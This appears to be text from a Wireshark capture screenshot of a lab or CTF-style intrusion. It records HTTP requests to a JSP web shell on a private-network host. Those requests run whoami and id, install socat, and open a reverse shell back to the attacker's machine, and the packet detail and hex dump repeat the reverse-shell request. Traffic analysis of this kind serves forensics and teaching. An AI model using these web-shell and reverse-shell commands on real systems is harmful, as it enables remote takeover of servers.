 192.168.1.180 192.168.1.166 HTTP 269 GET /spookhouse/home/ HTTP/1.1
192.168.1.180 192.168.1.166 HTTP 139 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
192.168.1.180 192.168.1.166 HTTP 246 GET /e4d1c32a56ca15b3.jsp?cmd=whoami HTTP/1.1
192.168.1.180 192.168.1.166 HTTP 242 GET /e4d1c32a56ca15b3.jsp?cmd=id HTTP/1.1
192.168.1.180 192.168.1.166 HTTP 266 GET /e4d1c32a56ca15b3.jsp?cmd=apt%20-y%20install%20socat HTTP/1.1
192.168.1.180 192.168.1.166 HTTP 282 GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash HTTP/1.1
192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
192.168.1.166 192.168.1.180 HTTP 5190 HTTP/1.1 200 (text/css)
192.168.1.166 192.168.1.180 HTTP 2029 HTTP/1.1 200 (application/javascript)
Wireshark · 分组 464 · capture.pcap
TCP Option - Timestamps: TSval 3125324414, TSecr 1067040349
Kind: Time Stamp Option (8)
Length: 10
Timestamp value: 3125324414
Timestamp echo reply: 1067040349
[Timestamps]
[SEQ/ACK analysis]
TCP payload (216 bytes)
Hypertext Transfer Protocol
GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash HTTP/1.1\r\n]
Request Method: GET
Request URI: /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash
Request URI Path: /e4d1c32a56ca15b3.jsp
Request URI Query: cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash
Request URI Query Parameter: cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash
0000 08 00 27 22 46 4f e0 4f 43 f7 13 5e 08 00 45 00 ··'"FO·O C··^··E·
0010 01 0c 55 f0 40 00 40 06 5f 51 c0 a8 01 b4 c0 a8 ··U·@·@· _Q······
0020 01 a6 a8 1e 1f 90 86 d1 42 be 78 6f 6d 4b 80 18 ········ B·xomK··
0030 01 f6 85 a9 00 00 01 01 08 0a ba 48 aa 7e 3f 99 ········ ···H·~?·
0040 be 5d 47 45 54 20 2f 65 34 64 31 63 33 32 61 35 ·]GET /e 4d1c32a5
0050 36 63 61 31 35 62 33 2e 6a 73 70 3f 63 6d 64 3d 6ca15b3. jsp?cmd=
0060 73 6f 63 61 74 25 32 30 54 43 50 3a 31 39 32 2e socat%20 TCP:192.
0070 31 36 38 2e 31 2e 31 38 30 3a 31 33 33 37 25 32 168.1.18 0:1337%2
0080 30 45 58 45 43 3a 62 61 73 68 20 48 54 54 50 2f 0EXEC:ba sh HTTP/